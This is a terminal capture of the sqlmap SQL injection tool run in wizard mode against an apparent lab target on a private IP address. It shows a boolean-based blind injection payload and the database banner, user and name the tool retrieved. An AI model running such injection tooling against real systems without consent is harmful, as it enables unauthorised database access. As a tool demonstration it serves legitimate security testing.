 [~/Dropbox/Work/sqlmap] python sqlmap.py --wizard
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:12:09
Please enter full target URL (-u): http://192.168.21.128/sqlmap/mysql/get_int.php?id=1
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Smart
[3] All
>
sqlmap is running, please wait..
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id2=2&id3=4&id5=7&id=1 AND 2875=2875
---
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
banner:    '5.1.61-0+squeeze1'
current user:    'root@localhost'
current database:    'testdb'
current user is DBA:    False
[*] shutting down at 15:12:15